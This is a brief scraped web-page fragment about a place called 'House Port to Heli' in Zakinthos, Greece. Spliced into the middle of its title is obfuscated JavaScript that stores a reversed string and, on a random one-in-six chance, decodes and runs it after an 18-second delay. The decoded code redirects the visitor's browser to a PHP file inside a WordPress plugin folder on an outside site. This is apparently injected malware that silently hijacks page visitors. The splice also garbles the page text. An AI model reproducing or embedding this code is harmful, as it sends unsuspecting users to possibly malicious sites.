 House Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Heli in Zakinthos Rest Areas, Zakinthos, Ionian Islands